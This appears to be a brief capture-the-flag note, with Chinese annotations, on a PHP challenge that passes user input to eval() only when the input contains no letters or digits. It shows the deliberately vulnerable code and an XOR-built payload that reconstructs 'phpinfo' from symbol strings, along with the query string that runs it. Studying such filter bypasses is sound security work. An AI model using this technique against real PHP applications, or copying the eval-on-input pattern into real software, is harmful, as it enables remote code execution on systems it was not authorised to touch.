 <?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
    eval($_GET['cmd']);
}
"+(+).&/"^"[@[@@@@"=phpinfo
?cmd=$_="+(+).&/"^"[@[@@@@";$_();
eval($_="+(+).&/"^"[@[@@@@";$_();)
$_=phpinfo;则$_();=phpinfo();
eval执行phpinfo();